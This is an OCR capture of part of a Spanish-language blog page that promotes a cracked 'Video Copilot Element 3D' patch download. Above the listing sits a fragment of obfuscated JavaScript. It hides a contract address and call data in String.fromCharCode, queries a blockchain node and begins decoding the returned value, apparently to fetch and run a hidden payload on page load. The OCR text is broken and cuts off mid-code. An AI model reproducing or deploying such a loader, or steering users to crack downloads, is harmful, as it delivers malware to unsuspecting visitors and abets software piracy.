
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: 1…
Continuar Leyendo
Video Copilot Element 3D Crack
exe Patch (x32x64) 2026
brisa
18 de julio de 2026
Unlocks
Sin comentarios